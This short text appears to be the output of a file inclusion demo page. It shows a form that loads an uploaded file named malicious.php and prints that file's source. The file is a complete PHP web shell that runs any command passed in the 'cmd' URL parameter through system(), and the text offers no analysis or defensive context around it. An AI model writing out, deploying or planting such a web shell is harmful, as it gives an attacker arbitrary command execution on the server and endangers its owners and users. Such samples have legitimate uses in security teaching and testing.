 Access Uploaded files Locally available on Server
Enter file path: uploads\malicious.php Access
File path parameter received: uploads\malicious.php
Including content from: uploads\malicious.php
File content:
<?php
if (isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    system($cmd); // Executes the command
} else {
    echo "No command provided.";
}
?>